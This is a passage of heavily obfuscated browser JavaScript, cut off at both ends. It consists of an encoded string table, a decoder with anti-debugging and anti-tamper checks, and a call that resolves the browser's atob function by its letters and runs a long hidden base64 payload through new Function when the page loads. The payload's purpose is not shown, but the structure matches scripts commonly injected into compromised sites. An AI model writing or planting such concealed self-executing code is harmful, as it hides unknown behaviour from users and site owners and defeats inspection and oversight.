mwrrvM1ov1uYDfrsrgHYv1nJC0OXzffrBvjxyZnO','sJnbEKTRz25lu3rls0rcne0YwxLmq2mZwMXWCKP5A3jt','q2nWwfnOBLCXuw9nsgCYwwPJC0OYzfPoru1Us1yWB1OX','BgrivNLIAuj4tZmWn1H6qJrovgn3twPNEK5TuMjkm0zz','tdjotveYDdzwmdGZwtaXAeP5D25Lr2rRwKzAELrTtLvs','AwD3zurnELPPD25yBLjpwKnJCeSWB29nsgCXt0rJC0OY','uMPvmgr4sNL3BG','zurnELPdD25umJLwtvnJCeSWB29nsgCZtwPJC0OWwNzA','q2nWsZbVB01iz3PoAMnZsJnbBuPtz25lu3rls0rcne1T','rLLnvMrttvrKwfvyrw5mq2rgvti5sMjywKrsAwnZsJbs','mhrfy1nJC0OXzfnxre5yvuHAs1yXrNrkExDUvNPAsvvS','A3jtAwD3zurnmq','zfzOqLrPy3blmg9VtuHNme0YuxnkEKzyy1vrBKTtDeTl','sNL3BMfUzhHJmNH0yJbrBKXdzgXsmePQvevoDMfwyZbv','tvzKEfjdy3blmg9VtuHNme56vxnkEKzyy1vrBKTtDeTl','y21jBKTwmdLAmxrns0rcne1QwMPmq2n4y0vRD0P5Bgrm','zfHvr3b0vJa5uvLwzffHu2nZsJfJm0WYtLvAAMrQvvzo','DMjtzgrlq2TWs1n4C1byuM9Hwe5IsJbOnveZuJvzEwrK','uZj4A1vSBeTzmhbysNL3BLPytxPzmgC0yNPwwe5TA25m','uKLuwejQvdfJBKXdzfHoBLjQvdboCLmXzfnrBu5xwvnJ','wxL3BLKZzhrnAwnWsZbVB01iz3Lnr0vZsJjom2jusw5l','mLPtD25umJLwtvnJCeSWB29nsgCXtxPfC0OWoxzwvevU','sMvty3nkmwrsuw1ot1PuzgPtrZfYvJfKu09fz25mq2r5','mJC0mtaZtuTjrurh','ttnnExDUs1rsq2jPy3blmg9VtuHNmu5xvxnkm3bvyvzJ','qw5lu3rls0rcne5usxLmq2nRv2T0mKP5A3jtAwD3zuro','BKXdzfHorvPQvvDOA1KWnurHmMDUtenKmfmXzfLwmuO2','y3blmg9VtuHNmu1hvxnkmu1Wt0vRBKTtDeTlrei0tMPK','u0HJBKTtDeTlrei0tvDnEuXdzeHzwfjIsNLRCLnPz3DL','ng5mq2rfyLC5ugffndbsu2nZsJfKugrhuLvtA3bQu1HO','muzRwKzwrgiXvw5mq2rytJnAmLyXrLbzmwmZwvnJC0OX','AgjTww5mq2rytJncALuWEeDzmuP0yxPNBKXdzdvKBxHR','ALvUrw5mq2rXww1gA1z6vLnArLPOsNL3BLz6wLDzmuP0','wtrmq2qWyMLgEuP5A3jtAwD3zurAALLPD25umJLwtvnJ','D25Jv3r1uKnJCeSWB29nsgCYt0DvC0OWEdfurMDUs1n0','tenKD2jxovvwmdH2wKv0vgiYng5mq2qZt0C5s1z6wK1s','BtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jd','CeSWB29nsgD5wLrbC0OYzhjuv0vUs1n0s0TeqJrnmK16','wKvKs1PfCeHAr05oy1nJC0OYoxPmmK5myLC5t1z6vNrk','AZHUtenKrfeYotnHveeWvfnJC0OYodrHm0Pgvti5uLfU','veHsv1KWDgXLu2nZsJj0AgfhtK1prZLfvNPABeP5D25w','sZbVB01iz3PomLfZsJbKDvuWC25lu3rls0rcne5uvtfm','AxDUtJnoBLnPy3blmg9VtuHNm05Qtxnkmxq1t0zNBKTt','m0f6s2TNBKTtDeTlrei0tvDwAKXdy3HJrwT3sNLRCLnP','tuHNEu56uxnkmhGXvezNBKTtDeTlrei0twPKBuXdy3bo','tNjxsfz0yti4BKXdzfHosejRu0vKBfrTDfHkExDUvNPK','C0OZzgLKAMXguti5ruP5D25wELPmzfzJmMrStNHwEwnZ','yxPsmvuYounkExDUvNPzne5UAerImdLdvNLJC0OXzfjn','rgn4tenKmgjPrNLkEwTYu2LND2vewxDnq3DUuJjgmfD5','EwnZsJfJm2fhtLzpr3n4vJfcq1KWnuHkExDUvNPwCu1h','Bvjmuti5tuP5D25srgHYy21ZD2vhtLDzu2nZsJnOsvDe','uJfKseP5D25wEMn4zezJmvjTtLvxrK1UtenKwfvyuMPt','Eu9esxnkmtuWvg1rBKTtDeTlrei0tNPvmuXdzfHsrgrz','teCWCguZwMHJAuj1ufz0zeXhodLnsgD3teHbC2numg5k','tKTIu2rKvZjAza','EwTYu2LND2verMTzExDUvvnouvvdy3blmg9VtuHNm09e','svfdy3blmg9VtuHNme1hrxnkmNrRs1HNBKTtDeTlrei0','own6DdLmr1jIu2LND2vesMTnq3DUtvzKEfjdy3byvdfT','sJfJmMfhuLfKsfzVwvvJBKXdzdnAru0WvJfcmLj5y3nk','mtu2odu1ouvMr1PSBG','EerImNrytLHfBKXdzdjzv0zPvJffEfnPy3nkmwmYtdjs','C25mq2rytKvsnvyWotvzBgmYt0nJC0OZrJrnmLjowKrK','rgeXrLHvrffUtenKwfr6zgPtEMHYwLvkDgiXtLHumuPR','tenKwe4ZsKPwmdLquJfJme1dy3nkmwrrzuDosLeYCZvK','zhHABwH4sNLRCLnPz3DLrfuYt0n3BK1vwMXsAwnWsZbV','u3rls0rcne5eqtjmq2ryuKrKwuP5A3jtAwD3zurzmu5d','sJbvngj6qNfLrZf5sNL3BMmZuJfHvuzeyJbZBKXdzgLt','yZbwvvPWsNLRCLnPz3DLrgmXwvn3BMnxwM9Ju2nWsZbV','nuP5A3jtAwD3zurnne15D25HAu55wwLJCeSWB29nsgD4','rZf2tvzJm2jhtKTJu2nZsJfKufnTtLnpr3rvuLvoCMfP','AuXdyZnJmMrlsNLRCLnPz3DLrePSwxL3BMvvrMruAwnW','mwvOA2TVBW','qJrnEMmWtenKBLDuuKrkEwTYu2LND2vewMPoq3DUzwXs','q2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKq2W3y21wmgry','wfnOm0XiB3bpmZbZyZf0vuTeqJrovef3tenKugiXvxHk','mKXdzdzLBxb2sNLRCLnPz3DLre16twL3BLOXAZbrEwnW','we5euw5mq2rytM1sA1rvBfrJmJfysNL3BLz6zgXprMmX','mgntvw5lu3rls0rcne56txPmq2qYtLDkrKP5A3jtAwD3','zffKuZLytJjvBKXdzdrKrMCXvJfct1KWouHkExDUyvDn','u2nWwfnNBMzdy3bmsg85tuHND08Zzg9Hv3HSs0nfAfCX','tNPsAuXdzeDImLe1sNLRCLnPz3DLrezQwwL3BK1vwMXs','uNLJC0OXyZbLr1jqt0D0vLPQrtnArxqYzvvSwe5fC25m','z3DLrfuZwvn3BLCZAZrxq2nWsZbVB01izZfnEKLZsJjo','y3nkmwrrvtnWwe4YuMPurwXmsNL3BMnhmxzrmwrqtJjs','tKvnBKTtDeTlrei0tKrnmuXdzezAA1P0sNLRCLnPz3DL','uKPrmJL5vJa5uwvty3nkmwmZvw1ssu1utMTwvZf2yxLJ','sxnkEKzyy1vrBKTtDeTlrei0tKrNmKXdyZbwvvPWsNLR','zfHuEK5QvdjzngjwzfnIu2nZsJbgvgiWsM9KwgTYsNL3','y3nkmfPeyNPwB1eYDfDLr0vUtenKwfvTuMPuA052uw1g','wfznBKTwmdLABLz1wtnsCgiYng9Ju2W3y21wmgrysNvj','mujzvgLJC0OXyZjnvZvYuti5uLPhrw5mq2rytLzcvwff','sNLRCLnPz3DLre5QwLn3BLjTowTpu2nWsZbVB01iz3Pp','tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1gEuLiyZLn','C1H6qJrovgn3twPNEK5TuMjkm2XOyvvOwwnPzgrqu0vO','y25lu3GXufDKyLzdz3DLre00tvn3BKPetLvoq2nWwfnO','mwrrzuDstfeYotnwELeZwtfgweP5D25ABMHizg5cvgj6','q2ryvwS1ALqYmxznvZeZu3LJC0OXzffxBvjku1vWALvR','zhrzv01UwfqWAeLwDgrpmZeYwvHjz1PumwznsgCXtNPb','zZfove1ZsNPAt1qXvw5lu3rls0rcne56yZrmq2rsstfc','ww5mq2ryvvzkA1iWtNzvrMmWvg1otLj5y3nkmwrryuDs','tenKmLeYodfwELP1u21sseP5D25wmuL6wKv0sLPhuLfx','mvvUs1n0s0TeqJrovgmYtenKmgjPrNLkEwTYu2LND2ve','s0TeqJroALjRtenJm1PSChjkEwTYu2LND2veuMLnu3DU','zdrAuZLRveDosvf5y3nkmwmXvKv4wfvTrM9wELjusNL3','sJngwK5xBdbrmJLksNL3BLfQAhjvv0u0ytaXwfvgy25m','rxHuthLJC0OZuMXtBvjxww5sALuYrw5mq2q1t0DZm2iW','ueWYuLnvmJH3vNPrm1KXrLHkExDUyZfoDMqYrJfIvKfU','yMLgEuP5A3jtAwD3zurJnfLtD25vrwrnuKnJCeSWB29n','yLD0C0P5D25wELjXttj0B1vTtLbJu2nZsJfJmfvfuLHo','ttfAu3DUs1rsq2jPy3blmg9VtuHNEu1erxnkm1j1svHj','vZf2zvzJmwrty3nkmNbuyNK5wfvSCgTume52vhLJC0OX','zgLArLPRuZjknfKXuKHkExDUvJfknfPfCerImKzytMPK','vZjfEuTeqJrnEMXOtenJmLrRovzkEwXKs0HzC2r5Edrm','m1Lty3nkmezSuM1stLz6tMPtmKvUtenKwe4ZrLnJmu52','BKTtDeTlrei0txPvnuXdyZjuAZLwsNLRCLnPz3DLrff6','sNPcALvQy25lu3rls0rcne5Qstjmq2rhyJjrnuP5A3jt','EwHxyZfVBKTtDeTlrei0tLrsA0XdzhDnExbjsNLRCLnP','reKZwKn3BK5Rnvbwu2nWsZbVB01izZnnve1ZsJjKwK5f','re16tun3BLvttLfvq2nWsZbVB01izZboBvvZsJffALvg','zdjfBKXdzfHorvjty0zoCMr5y3nkmwmYvw1su1uYoxPw','y2TnmveWsNLRCLnPz3DLrfjOwLn3BMeYuxbLq2nWsZbV','sevUs1n0s0TeqJroELeXtenKwLnfAdnkEwTYu2LND2ve','BhLAu3GXvZfjB01izZfzmK1ZsNLRmffTng5lvJbWsMLA','vM1ouvj5y3nkmwmZuJnknwjxou5ssevUtenKnvDevJnK','uLrkExDUvNPswvvhCe9vBu5my1nJC0OXyZnHr1jittbW','rei0tMPRmeXdyZnABhbYsNLRCLnPz3DLrgmWt0n3BMfP','D25HvwrtwKvSEfjTtKHzu2nZsJjkmveXAhfIvZLWsNL3','zZjov01ZsJfSsq','mLPTwxnkmdf3v0zVBKTtDeTlrei0tLrRmuXdzg1JBeP3','mKPKvxLJCfHtAdjmsgnWtZmWC2nwDgflrei0tw1gBeXd','s1n0s0TeqJroEKPOtenKtMngAgfkEwTYu2LND2vey3HA','tenKwfqXCgPtBwrmwwXKuwvty3nkmK00yxPcr2jxou9r','s0TeqJrorfuYtenKDvPTDfvkEwTYu2LND2veuMXzu3DU','zdvrvJfpsNLRCLnPz3DLrfu1twL3BKTuuKnIAwnWsZbV','rZfOsNL3BMvytM1Asgr0yNPRBKXdzejprZLrwvrOCLeZ','zfbImvv4sNLSzfbxwJfIBu4WyvC5DuTiwxnKExG0teHR','sNL3BMrvtNzuBu50ytfOEgnty3nkmeOXuM1stu0YEgPt','D25Jv1PVy1nJCeTtC3rJr0z5yZjwsMjUuw9tu2D3zurg','mxnUu0HSrgriBgPkmtfItuHND1HtAZDMu3H1wLHJz2ft','EwTYu2LND2veyZnnu3DUsKrovu5dy3blmg9VtuHNmLPQ','u2LND2vewMXoq3DUyNPsEePty3blmg9VtuHNEK5hrxnk','rgnZsJi1BweXuw5lu3rls0rcne56vtbmq2mZyZjKs0P5','D25nvMr4uKnJCeSWB29nsgCYtvrbC0OZtKHAmwTUs1n0','mu9tD25usfznv0nJCeSWB29nsgD4wM1nC0OYzhjuv0vU','BfPdBdDKBuz5suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5','DeTlrei0ttjzEa','EerImuPytKHsALrSy25mq2rOutj0uMr6AhzIwfPOsNL3','tuHNEK5eqxnkmuvQvuzbBKTwmg9LrNrgwfzZD2veqMrl','C25mq2ryvuD4A1zTmxzvrMmWvg1osLz5y3nkmwrtv21s','v0nJCeSWB29nsgCWwLDnC0P6rKDAvvLUs1n0s0TeqJro','BKTtDeTlrei0tLrznuXdy3boruP1sNLRCLnPz3DLrfuY','sJnzEu9fC25lu3rls0rcne5ewtjmq2r1wM10vuP5A3jt','y3blmg9VtuHNEK1xsxnkm05iwJfRBKTtDeTlrei0ttjj','sMLODvPyy2DKu2D3zurbC01iz3DlvNrHs0rcne5QzgTm','EeP5D25wEMrVwtb4rgeXzdnvmJKYsNL3BLz6zfLwmwmZ','tKnJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK5q','vw1ov2nty3nkm0zzyw1wwfvgCgPuv0vUtenKwe4XCgTt','DeTlrei0twPzD0XdzdbIAuz5sNLRCLnPz3DLrfPOtML3','q2r6uJjKwKP5A3jtAwD3zurnmu1tD25JmgrUv1nJCeSW','sviXzffnmK5ny1nJC0OZvMXmmLjswLzkALrwy25mq2ry','qMPvAMnUs1n0s0TeqJrnEK5StenKmvDfrK9kEwTYu2LN','BKXdzeDprZLmvNPsEu9xBeHkExDUvJfbm1KWnurImwr3','tenKD015CeLkEwTYu2LND2veuxHnu3DUtKzwr2fty3bl','B01iz3Lnv1fZsJngBwfirw5lu3rls0rcne5etxHmq2qW','uMLnExDUvuvKtvjdy3blmg9VtuHNmu16txnkmuvQvuzb','s1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHjz1Demvvp','vNPwuwfiqtrHmfzQvNLJC0OXzfftEKPyvuvAALnwtNzo','txPvmeXdzeDImLe1sNLRCLnPz3DLre5Tt1n3BMnetxft','EwTYu2LND2vetxHoAxDUtJnoBLnPy3blmg9VtuHNmvPe','uNPODLjPy3nkmwmYyKDsu1KYBhnIBgnUtenKwe5RnwPs','tenKwfr6rLrwmuzTyuzKuvr5y3nkmwmZyMPACLeYourH','yZjmq2qWyMLgEuP5A3jtAwD3zurzme9dD25nr05ttNLJ','zgLzv2HQuNPODK9gyZfIu2nZsJfKuvfTtK1pr3r4y2Xo','s1uYotrwELuWsNL3BMmYmxzpv2q0utfRBKXdzfHovu5S','vgjxovbkExDUyw0XCK1UzfrIm0j4y1nJC0OZsMXnmLjr','BKXdzfHomLLYyLvoDMrxnvHkExDUvNPAmLuXyZbvBu5k','tenKmK5xsKzkEwTYu2LND2vevMTnq3DUy1DAB2nty3bl','tenKvfLSmvrkEwTYu2LND2vetxHou3DUvJbrm1Ddy3bl','BvL5A3njv1OXyM1omgfxoxvlq2W3zg1gEuLfBZLyEKi0','nxvxEwH1vZnszeSYnwjImtbWsLrcne1uqxDyu2S3zLHk','qNHAvMmYuw1osfyZvw5mq2qXvti5tLyXsLvtrMmXuxLJ','uNLJC0OZvM9wBvjsutj0DveZrw5mq2ryvdnwtfz6wNDz','uLbkExDUzeDwu1PgvMTLr05uy1nJC0OZwxDvBvjlyLD0','zfHkDuLirw9lvhq5teDsyLnPz3DLrfjOtNL3BMfPtNLz','AKeYtenJEfyZrKvkEwTYu2LND2vetMLnq3DUytjrCgvd','sNL3BLjhmxzvv1OYzfvzBKXdzfHvAtLRuZjoB1PfzeLt','BMnetxftq2nWsZbVB01izZbzv1LZsNPgD1nuqw5lu3nV','sgD5tvrRC0OYnw1HmvfUs1n0s0TeqJrnvgHRtenKBwnS','BKXdzeDrmNrjyKrOCMjwzffrEwnZsJfJmu4YuKLnBLjR','m0v5yKDssgrwwMPwvwnUtenKBvuYDgfKvK52uvvwEeP5','zZnoveLZsJb4mvrgz25lu3rls0rcne5httfmq2rXstnk','DgeWAgPKwfjQvw1fBKXdzfHorxbRvw0XDLzSyZjsmMnU','CLnPz3DLrfv6tLn3BLyWutnxq2nWsZbVB01iz3Lnr1fZ','ExDUzvvZm1PfnuLKAKvUtenKwe5eAhnKru52utnKseP5','C0OYuNPmmK5nvti5rvz6uJfkExDUvJa5mfKWzfrImfzX','u2LND2vetMPoExDUvZnRnfDdy3blmg9VtuHNELLQsxnk','ALnfy25mq2r1vg5cALzvtNzuBgmYyvnJC0OXyZjovejR','rgm0tML3BMjTwNjwq2nWsZbVB01iz3LoALLZsNLrELze','v0vZsJb4mvrgz25lu3rls0rcne5QyZbmq2n4uM1wr0P5','zurJEvPPD25Jq1LSs0nJCeSWB29nsgCYwM1vC0OZrM1H','D25wEMrhwtfoDgf6uJnprZLSsNL3BLOYrJrzmda0yJfs','BMfhodvoAwnWsZbVB01izZfnrffZsJbKDvuWC25lu3rl','q2rLzeu1A0P5A3jtAwD3zurgALL5D25IELj4sLnJCeSW','rgiZqJjzu2nZsJfKuMjhuKTprZH3vNPwu1KWouHkExDU','s0rcne1QvM1mq2qYtLDkrKP5A3jtAwD3zurwBvLtD25A','A0PRvM5su1KXuLHkExDUvJa5Ae5SyZjHr05wy3PrBKXd','s0rcne1TtMTmq2rgwMTADeP5A3jtAwD3zursBu55D25u','A2q0wtfsweP5D25wmuO0wKvWrgiWsLHoBvjQvMXJBKXd','s1n0s0TeqJrnvgrOtenKsfLyuMjkEwTYu2LND2vewxHn','D25rmMrtwKzzELfTtK5sEwnZsJbgyu9yzdrvmJLnsNL3','ovzkEwTYu2LND2veuMXnExDUvfHcwvDPy3blmg9VtuHN','y1qWAfCXmhnKvhq5tZmWB0TuDg1KvZvQzeDSDMjPqNbl','rZfYuMXKu2jhtKPwEwnZsJnwmMnhuKHAAtLQuJfJBKXd','ww5lu3rls0rcne1xtMTmq2roy0zOyuP5A3jtAwD3zurg','ruP5D25rBMHlwKzkrgeWwKzJu2nZsJjNEuWYtLrvmJG1','ExDUvJa5uwrSzfnowfzyvdnfBKXdzfHoBfPRvhPfELPg','EgTxmg9VtuHNme9xwxnkm05iwJfRBKTwmdLABLz1wtns','tuHNEK4YsxnkEwSWuw00BKTtDeTlrei0tKrvmuXdyZbw','wfjIsNLRCLnPz3DLrgn4wLn3BMnxwM9Ju2nWsZbVB01i','tevzowrwDfnlrei0tLrNEeXdzeDImLe1sNLSzeTiuJvJ','r2XptJjotvz5y3nkmwrqyuDose9houzHBwD3sNL3BMj6','A3jtAwD3zurKAe1dD25KrZrOy2LJCeSWB29nsgCWtuDv','y3Hmq2rTs20XneP5A3jtAwD3zurjmu1PD25lvfjdyMLJ','AxDUuM05A09ty3blmg9VtuHNmu9ez3nkm0f6s2TNBKTt','EfPwzffLr05kwvnJC0OYEdfxBu5ruti4CLz6wNbkExDU','vJffELKXwNrImdHUtenKwfqZBdbwmdH6wtaXDgiXB25m','s0TeqJrorfKXtenKELiYzfPkEwTYu2LND2vesMPzAxDU','DeTlrei0tM1jEuXdy3HsBvzhsNLRCLnPz3DLrgmWtvn3','AMDUtenKwfvQvJnHme5YvdfJmLn5y3nkmwrtv21ovu9h','tenKugiXvxHkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJ','CeSWB29nsgD6wwPrC0OXDdvprMDUs1n0s0TeqJrov0KX','B29nsgD6wM1fC0OYtJnIveLUs1n0s0TeqJroAMS1tenK','EMrHwtbSrgf6uJrrmJG0sNL3BLz6vLbnwgX0yNPAr1j5','wLn3BLHUuK9Aq2nWteDsyLnPz3DLreL4wxL3BLPPChrL','rM1HsevUs1n0sW','rei0tvDfmKXdzeDImLe1sNLRCLnPz3DLreL4t0n3BK1y','v0vgDgiXA25mq2qYu0rcBfyXqJjwEwnZsJfJmfz6zdnp','A25mq2rytLvAA1nRtNzABgmYwvDZBKXdzfHoEtLQvurb','mKLZsNLRmffTng5lu3rls0rcne5ez3Pmq2rhuLvOquP5','nfPgwLrIm1zyvw5AD0P5D25wmuz3wta1vgiYDgXAAZHU','tuHNEvPusxnkEKzhwLvzBKTtDeTlrei0tMPnEKXdzeHz','zeDvmNr4wM0XCG'];var _0x5696181u=_0x5696181d;(function(a,b){var q=_0x5696181d;while(!![]){try{var c=-parseInt(q(0x2f6))*parseInt(q(0x326))+-parseInt(q(0x31a))+parseInt(q(0x1d8))+parseInt(q(0x1c6))+parseInt(q(0x273))*parseInt(q(0x274))+parseInt(q(0x2da))+-parseInt(q(0x1f9))*parseInt(q(0x2b9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5696181c,0xcfed2));function _0x5696181d(a,b){a=a-0x121;var c=_0x5696181c[a];if(_0x5696181d['DuQDZx']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5696181d['NwWNVr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5696181d['UuqNeS']={},_0x5696181d['DuQDZx']=!![];}var e=_0x5696181c[0x0],f=a+e,g=_0x5696181d['UuqNeS'][f];if(g===undefined){var h=function(i){this['sdimnj']=i,this['wvbiqm']=[0x1,0x0,0x0],this['FmXZXp']=function(){return'newState';},this['Kjznva']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tFyXTX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['yeohBS']=function(){var i=new RegExp(this['Kjznva']+this['tFyXTX']),j=i['test'](this['FmXZXp']['toString']())?--this['wvbiqm'][0x1]:--this['wvbiqm'][0x0];return this['clTogr'](j);},h['prototype']['clTogr']=function(i){if(!Boolean(~i))return i;return this['yFeTCV'](this['sdimnj']);},h['prototype']['yFeTCV']=function(j){for(var k=0x0,l=this['wvbiqm']['length'];k<l;k++){this['wvbiqm']['push'](Math['round'](Math['random']())),l=this['wvbiqm']['length'];}return j(this['wvbiqm'][0x0]);},new h(_0x5696181d)['yeohBS'](),c=_0x5696181d['NwWNVr'](c),_0x5696181d['UuqNeS'][f]=c;}else c=g;return c;}var _0x5696181e=window;function _0x5696181f(c,d){var r=_0x5696181d,e={};e['WGEgo']=function(i,j){return i===j;},e['ZezUT']=function(i,j,k){return i(j,k);},e[r(0x1c1)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['ZezUT'](g,this,function(){var s=_0x5696181d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&f['WGEgo'](typeof global,s(0x267))?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x265)](l);};return o();});l();for(var m=0x2;f['CFYRY'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5696181f(_0x5696181e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU3MDI4MzZjPVsnVzVIWWlTa'+'05tcScsJ1dPZWhXNkJjTEcwJywnV1E4OF'+'c1eGNPSjQnLCdxU28yYTB1RCcsJ3Nta21'+_0x5696181u(0x2ae)+'VzV5WHJDb0JzRycsJ3I4a2llU2tRV1BtJ'+'ywncHFGY0xTbzNXNnUnLCdXN2JlZ0svY1'+'JhJywndUt1MVdSbmonLCdXNWlVckNvcXh'+'XJywncmVKZFJTa1REVycsJ2ZHeGNTbW9O'+'VzdLJywnVzU3Y0dLZGNTOGtoJywnVzdoZ'+'FRodGRTOG9vJywnQWZkZFQwVmNNRycsJ0'+_0x5696181u(0x22f)+'nV1JGZEpTbzRXT2JQJywnV09aZFJtb3lX'+_0x5696181u(0x253)+'WhkUEpWY1BhJywnV1F4ZE9YZGNWZlMnLC'+_0x5696181u(0x346)+_0x5696181u(0x1a9)+'QycsJ1dQZGRVQ28zV1BERycsJ2Ntb2hXU'+'U5kVjhvaScsJ1dSeGRSOG80VzZaY09xJy'+'wnaUdxZFc3RmRTRycsJ3Y4b1RXNVhvbHE'+'nLCdDbWt0bDJwY09hJywnVzVWY0ttazNX'+'UTdjVkcnLCd2WTgzV1I5YicsJ3V3QmRPU'+'2tpdFcnLCdXNlZkSlNvNWVtb3RtVzA0Vz'+'VWY0lDazVycScsJ1dReGRUOG9yV1FmYic'+'sJ1dQWmNWeDRxV08wJywnVzZMeVc2TmNR'+'dFMnLCdXNS9jUVNrM3JDb3YnLCdoWDNkT'+'UdOY1ZhJywnVzdtVUM4b3N2YScsJ1c3bi'+'tXUC9kVWJLJywnVzRGY0sxSmNROGtFJyw'+'nV09CZFNIN2NKMVMnLCdyOGtlYUNrSldR'+'TycsJ1dSNFlXT1pjUkNvTScsJ0Z0T2tXT'+'2pCJywnYThrV1dSZmpXUUsnLCdXNTNkTD'+'hvWVc2U2kn'+('LCdubWtqV1BMUldSVycsJ1dSTzNXN1ZjT'+'1ptJywnV1E3ZFNJRmRUcU8nLCdXNlpkSW'+'1vOHJta3lzSTRxVzRtJywnVzZlWVc3djU'+_0x5696181u(0x168)+_0x5696181u(0x155)+'zhrZldQN2NRcScsJ1c3dTFXNGpyclcnLC'+'d5S2hkVTMzY05XJywnVzRaZE9Tb25XNU8'+_0x5696181u(0x146)+'cGNJZE8nLCdXNHBjU0xaY01ta28nLCd2M'+_0x5696181u(0x2cd)+_0x5696181u(0x1f7)+'QRmNSVycsJ1c3OU5XTy9kSEltJywnc2JM'+_0x5696181u(0x198)+'G82d0cnLCdDdUZkSWFKY0hhJywnV1JCZE'+_0x5696181u(0x13e)+'nVzQvZFRTb25XNHVaJywnZVNrL3ljMFEn'+'LCdDSTlqV09kY0lhJywnVzY3Y0ptazh6U'+'29IJywndlhuMUFDbzgnLCdxTHBkVkhEVi'+'csJ2xtb1pXUi9kTVNvTycsJ1c0WFRXUG1'+'5VzVLJywnVzVPL1c0UG9EYScsJ2xjVmNU'+'OG9XVzdLJywneWN2SXc4b0UnLCd5c3ZOQ'+'1NvOScsJ1c2Q3RXNTFKQnEnLCdXT3ZuV1'+'JQaldROCcsJ3NoSmRPSDNjU0cnLCdXT3l'+'vV1BwY05TbzgnLCdXNzF1V09WZFNXZScs'+'J2dkNEdXNTNkSUcnLCd4TUpkTnM1VScsJ'+'1dScGNIOG84ZzJxJywnV1FSZE5Db3pXUU'+'xRJywnZEcweVc2WmRQVycsJ2Rtb2ZXUi9'+'kTVNvZycsJ1c3QmROU2tWJywnVzcvZE5t'+'a3dXUFh6JywnVzRQeFc0VmNJSUsnLCd3Q'+_0x5696181u(0x2d7)+_0x5696181u(0x19d))+('aVdRQycsJ1c3bnZkS1pjS3EnLCd5cUtYV'+'1JqUycsJ1c3VmNNMi9jSW1rRScsJ21XUm'+'NSQ29xVzVHJywnV09HMVdQL2NKQ29CJyw'+'nVzRUclc2SmNHWkcnLCdXN2RkVUdtRWtx'+'JywnVzd6OW1ta1dtRycsJ3ZKeTZXUVgwJ'+'ywncWVWZE9LQmNOcScsJ1c3ampnOG8yZ1'+_0x5696181u(0x289)+'ybWs2JywnVzRYUlc1VmNQSUcnLCdXUXJW'+_0x5696181u(0x2b3)+_0x5696181u(0x179)+_0x5696181u(0x2ef)+'rVCcsJ2pYcVFXNnRkR0cnLCdCOG9MV1BY'+'clc3OCcsJ3RTa3FjZmRjVFcnLCdXN3BjV'+'GhkY004a0InLCdXNTVPYlNvUGhxJywnek'+'NrVWxTa2tXT1cnLCdDQ29PaE44VScsJ1c'+'3L2RWWUdYZUcnLCd4THBkS3R0Y0hHJywn'+_0x5696181u(0x305)+'ywndXd0ZFRLRmNKcScsJ1c3TmRPWjBEYn'+'EnLCd0OG9JZGgwVScsJ3Fta2JrQ2tvV1B'+'1JywndFk5eHptb28nLCd6OGtJVzRwY1ZD'+'b1gnLCdsZmVGZm1vWicsJ1c3MCt1Q29tQ'+'mEnLCdXUmFQV09aZE5lSFFzVzlmVzRicW'+_0x5696181u(0x24c)+'vTXRhJywnV1FKZFRXSmRJdG0nLCd1dUcr'+'V1BIaicsJ1c3eGRQQ2tNV096MCcsJ3Ftb'+'zZwU2szQ1cnLCd5TUpkTGFEQycsJ3d1eG'+_0x5696181u(0x205)+_0x5696181u(0x19b)+'LCdXUEpkR0hkY1Z4QycsJ29ta29XT0QvV'+'1FxJywncEpsZEdxUmNMcScsJ0VHVFJyOG'+'9QJywnczBw')+(_0x5696181u(0x1a6)+_0x5696181u(0x234)+'s0VzVSZExhJywnbGR4Y1VTb0NXNkcnLCd'+'5eE9PV1AxcCcsJ1dQeGNVU283YXc0Jywn'+'d3Z0ZE13aGNJVycsJ3NMM2RLbW9RV1AwJ'+'ywnQ3QweldSelknLCdkc1pjU21vZFc3Vy'+'csJ1c2MWZXN0JjTElpJywnV1BSY1E4b1F'+'wdXknLCdXNTlqaHZkY0dhJywnV1FHQWNt'+'a1dXNW0nLCdBME5kVEtsY1FXJywnVzVXO'+'HhTb1pDYScsJ0VjYjZBU29NJywnaXI3ZE'+'lZUmNTRycsJ1dRUmRIYnRkTElpJywnQ2Z'+_0x5696181u(0x2c0)+_0x5696181u(0x26d)+'XBjR0NrYVdPVmNWRycsJ1dRekpoOGs4Vz'+'d1JywnV1BQMGpDa2tXN3knLCdXN3JVV1B'+_0x5696181u(0x1df)+'a01XUDFmJywnemcwc1dPREgnLCdXNmZWV'+'09aZEdkcScsJ1c2dGNRZU5jTFNrSicsJ0'+'NTbzZXN0xXa2EnLCdjbWtYV1ExU1dRRyc'+_0x5696181u(0x16e)+'Z3knLCdXNVRVV1JWZEdhSycsJ2NjM2NMQ'+'29wVzY4JywnaDhrZVdPcllXUjQnLCdXUD'+'QvVzdOY0taZScsJ3E4a1FuOGtDV1BDJyw'+'neXdtU1dSWHYnL